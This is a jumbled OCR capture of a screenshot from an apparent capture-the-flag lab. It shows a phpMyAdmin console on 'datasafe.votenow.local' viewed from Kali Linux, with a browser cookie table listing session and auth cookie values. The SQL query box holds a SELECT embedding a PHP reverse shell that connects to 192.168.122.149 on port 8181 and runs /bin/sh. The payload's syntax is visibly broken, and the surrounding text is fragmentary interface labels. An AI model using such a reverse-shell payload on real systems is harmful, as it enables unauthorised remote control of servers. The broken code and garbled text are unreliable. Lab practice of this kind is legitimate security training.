 datasafe.votenow.local/server_sql.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
New
information_schema
votebox
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
Run SQL query/queries on server “localhost”:
select '<?php php -r \'$sock=fsockopen("192.168.122.149",8181);exec("/bin/sh" -i <&3 >&3 2>&3");\'  ?>'
Clear Format Get auto-saved query
Console arameters
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Cache Storage
Cookies
http://datasafe.votenow.local
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
phpMyA... gc0l1c5gn3q2lb4hiomq9c8ptos50g49 datasafe.vo... / Session 42 true false None Sun, 28 Feb 2021 1...
pma_lang en datasafe.vo... / Fri, 26 Mar 2021 1... 10 true false None Sun, 28 Feb 2021 1...
pmaAut... %7B%22iv%22%3A%22%2BHVCVwHWWY7yxeKEQwX4Vg%3D%3D%22%2C%22mac%22%3... datasafe.vo... / Session 216 true false None Sun, 28 Feb 2021 1...
pmaUser... %7B%22iv%22%3A%22o96EDHDG2MkCUhWZ5uZCmg%3D%3D%22%2C%22mac%22%3A%... datasafe.vo... / Tue, 30 Mar 2021 ... 184 true false None Sun, 28 Feb 2021 1...